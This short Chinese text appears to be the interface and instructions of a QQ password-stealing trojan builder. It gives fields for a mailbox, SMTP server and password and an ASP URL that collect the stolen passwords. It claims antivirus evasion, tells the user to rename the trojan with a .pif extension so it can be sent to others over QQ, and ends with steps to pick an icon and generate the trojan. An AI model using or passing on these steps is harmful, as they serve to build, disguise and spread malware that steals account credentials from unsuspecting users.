 QQ简单盗(黑基...
收信邮箱: hacker@21cn.com
发信邮箱: hacker@21cn.com
发信箱密码 hacker
smtp服务器 smtp.21cn.com 测试发信
ASP收信: http://www.xxx.com/QQPass.asp
最新说明:
QQ简单盗--最新免杀
收信邮箱跟发信邮箱尽量不要使用同一个
如果想通过QQ把木马发给其他人,只要把后缀名改
成pif就可以发了
ASP收信不会用的留空或者保留原样不变即可
选择木马图标 生成木马